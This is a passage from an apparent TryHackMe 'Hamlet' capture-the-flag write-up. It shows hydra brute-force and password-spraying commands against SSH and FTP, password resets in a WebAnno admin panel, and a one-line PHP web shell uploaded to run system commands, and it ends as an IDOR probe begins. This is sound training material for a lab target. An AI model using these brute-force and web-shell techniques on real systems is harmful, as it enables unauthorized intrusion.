

- Found 3 users:
admin,ghost,ophella
We can try to brute force them at SSH:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|15:52:31]
└> cat user.txt
admin
ghost
ophella
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|15:52:37]
└> hydra -L user.txt -P password_hamlet.txt ssh://$RHOSTS
[...]
[ERROR] target ssh://10.10.207.238:22/ does not support password authentication (method reply 4).
Hmm… Their SSH doesn't support password authetication, which means it only support public/private SSH key to login.
I also tried to brute force the WebAnno login page, but no luck.
- Users:

We already found those 3 users in "Projects".
However, we can change their password!

Let's change their password and login!





In "Curation", we found something interesting:

We found user ophelia password!
Now, we can try to do a password spraying in FTP:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:59:32]
└> hydra -L user.txt -p '{Redacted}' ftp://$RHOSTS
[...]
[21][ftp] host: 10.10.207.238 login: ophelia password: {Redacted}
Found user ophelia's password in FTP!
Then FTP into user ophelia:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:59:40]
└> ftp $RHOSTS
Connected to 10.10.207.238.
220 (vsFTPd 3.0.3)
Name (10.10.207.238:nam): ophelia
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
229 Entering Extended Passive Mode (|||50496|)
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Sep 15 2021 .
drwxr-xr-x 5 0 0 4096 Sep 15 2021 ..
-rw-r--r-- 1 1001 1001 31 Sep 16 2021 flag
Let's get that flag file!
ftp> get flag
Flag 3:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|12:01:01]
└> cat flag
THM{3_Redacted}
After poking around at the admin panel, I found that we can upload any files to project "Hamlet" in "Documents" tab:

Let's try to upload a PHP web shell!
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|10:41:38]
└> echo -n '<?php system($_GET["cmd"]); ?>' > webshell.php


We uploaded a PHP web shell!
But, where does the file lives??
Let's take a step back.
In HTTP on port 8000, we found there is an <iframe> element, and it's src attribute is pointing to /repository/project/0/document/0/source/hamlet.txt:
<iframe style="width:100%; height:100%" src="/repository/project/0/document/0/source/hamlet.txt"></iframe>
Let's google that path!

In this Gitter post, it has this:

Hence, the <iframe> element can be break down to:
/repository/project/- projectId =
0 /document/- documentId =
0 /source/hamlet.txt
Armed with above information, we can try to add 1 to the documentId. Just like an IDOR (Insecure Direct Object Referenece) vulnerability:
